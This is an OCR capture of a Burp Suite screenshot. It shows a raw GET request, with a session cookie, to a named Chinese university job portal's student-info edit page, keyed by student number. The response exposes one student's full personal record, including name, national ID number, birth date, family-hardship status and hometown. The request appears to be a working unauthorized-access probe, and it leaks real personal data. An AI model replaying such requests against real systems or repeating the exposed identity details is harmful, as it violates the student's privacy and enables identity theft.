 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.5.3 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 jsEncrypter HaE 搜索 设置
1 × 2 × +
发送 取消 < > 目标: https://job.sicp.edu.cn HTTP/1
请求
美化 Raw Hex \n
1 GET /manage/StudentInfoEdit.aspx?Xsxh=202001602 HTTP/1.1
2 Host: job.sicp.edu.cn
3 Cookie: ASP.NET_SessionId=okz05pupusuh3ovxsfpdzul2; _d_id=
3ce9091257a65806c309b749782e32
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Google Chrome";v="129", "Not=A?Brand";v="8", "Chromium";v="129"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/129.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9
17 Priority: u=0, i
18 Connection: keep-alive
19
20
Search 0高亮
响应
美化 Raw Hex 页面渲染 MarkInfo \n
基本信息
姓名* 袁艺萌 学号* 202001602
性别* --请选择-- 考生号 20230800011434
身份证* 230521200205083320 出生日期* 2002-05-08
民族* 汉族 政治面貌* 共青团员
健康状态 健康
身高 159 体重 48
困难情况* 家庭困难 培养方式* 非定向
生源地 黑龙江省
双鸭山市
Inspector
Notes
完成 214,083 bytes | 1,029 millis
Event log (2) All issues (2) 内存: 459.8MB